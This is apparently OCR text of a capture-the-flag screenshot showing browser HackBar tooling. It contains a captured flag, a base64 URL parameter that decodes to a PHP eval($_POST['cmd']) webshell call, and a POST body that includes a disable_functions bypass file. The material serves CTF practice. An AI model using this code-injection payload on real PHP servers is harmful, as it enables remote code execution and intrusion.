 new ClassName(); flag{e243ea07-d05e-4b57-8873-cead11c2efd3}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://5a9f776d-fb83-480f-827f-ca4589fdbd81.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2NtZCddKTs=
Enable POST
enctype
application/x-www-form-urlencod...
ADD HEADER
Body
cmd=include('/var/tmp/bypass_disfunc.php');